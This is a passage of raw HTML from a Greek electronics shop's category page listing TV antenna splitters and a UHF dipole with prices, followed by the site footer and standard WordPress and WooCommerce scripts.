</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-satdc-1-%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-6-%ce%ad%ce%be%ce%bf%ce%b4%ce%bf%ce%b9-ps06-power-plus/">Διακλαδωτήρας F SAT+DC 1 Είσοδος/6 Έξοδοι PS06 Power Plus</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-39703 status-publish first instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="48" data-id="39703"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-2%ce%ad%ce%be%ce%bf%ce%b4%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Διακλαδωτήρας F Επίγεια 1Είσοδος/2Έξοδοι">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακλαδωτήρας F Επίγεια 1Είσοδος/2Έξοδοι" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/04/CCCPRODUCTIMAGES-36577-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=39703" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="39703" data-product_sku="EN361010" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακλαδωτήρας F Επίγεια 1Είσοδος/2Έξοδοι&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακλαδωτήρας F Επίγεια 1Είσοδος/2Έξοδοι&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39703" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-2%ce%ad%ce%be%ce%bf%ce%b4%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="39703"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="39703" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="39703" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%b1-1%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-2%ce%ad%ce%be%ce%bf%ce%b4%ce%bf/">Διακλαδωτήρας F Επίγεια 1Είσοδος/2Έξοδοι</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-20627 status-publish instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="49" data-id="20627"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-1-3-div3/" class="product-image-link" tabindex="-1" aria-label="Διακλαδωτήρας Ιστού 1/3 DIV3">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακλαδωτήρας Ιστού 1/3 DIV3" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-36554-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=20627" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20627" data-product_sku="EN341678" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακλαδωτήρας Ιστού 1/3 DIV3&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακλαδωτήρας Ιστού 1/3 DIV3&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20627" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-1-3-div3/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20627"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="20627" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="20627" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-1-3-div3/">Διακλαδωτήρας Ιστού 1/3 DIV3</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7,80</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-18599 status-publish instock product_cat-1275 product_cat-1006 taxable shipping-taxable purchasable product-type-simple" data-loop="50" data-id="18599"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%af%cf%80%ce%bf%ce%bb%ce%bf-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-condor-21-69c/" class="product-image-link" tabindex="-1" aria-label="Δίπολο Κεραίας Condor 21-69C">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=18599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18599" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18599" data-product_sku="KE101834" aria-label="Προσθήκη στο καλάθι: &ldquo;Δίπολο Κεραίας Condor 21-69C&rdquo;" rel="nofollow" data-success_message="&ldquo;Δίπολο Κεραίας Condor 21-69C&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18599" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%af%cf%80%ce%bf%ce%bb%ce%bf-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-condor-21-69c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="18599"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="18599" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="18599" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b4%ce%af%cf%80%ce%bf%ce%bb%ce%bf-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-condor-21-69c/">Δίπολο Κεραίας Condor 21-69C</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2152/" rel="tag">UHF</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,50</bdi></span></span></div></div></div><div class="wd-loop-footer products-footer"><nav class="woocommerce-pagination wd-pagination" aria-label="Σελιδοποίηση προϊόντων"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://electronicsworld.gr/product-category/17/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://electronicsworld.gr/product-category/17/page/3/">3</a></li><li><a aria-label="Page 4" class="page-numbers" href="https://electronicsworld.gr/product-category/17/page/4/">4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a aria-label="Page 7" class="page-numbers" href="https://electronicsworld.gr/product-category/17/page/7/">7</a></li><li><a aria-label="Page 8" class="page-numbers" href="https://electronicsworld.gr/product-category/17/page/8/">8</a></li><li><a aria-label="Page 9" class="page-numbers" href="https://electronicsworld.gr/product-category/17/page/9/">9</a></li><li><a class="next page-numbers" href="https://electronicsworld.gr/product-category/17/page/2/">&rarr;</a></li></ul></nav></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg wd-show-on-scroll wd-filter-icon">
<a href="#" rel="nofollow">
<span class="">
Φίλτρα					</span>
</a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0394\u03bf\u03c1\u03c5\u03c6\u03bf\u03c1\u03b9\u03ba\u03b1-\u0395\u03c0\u03af\u03b3\u03b5\u03b9\u03b1 \u03a3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/17/"}}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/en\/product-category\/satellite-ground-systems\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product-category\/17\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"ca9de97b20","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"6c367d3213"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"ca9de97b20","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"6c367d3213"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-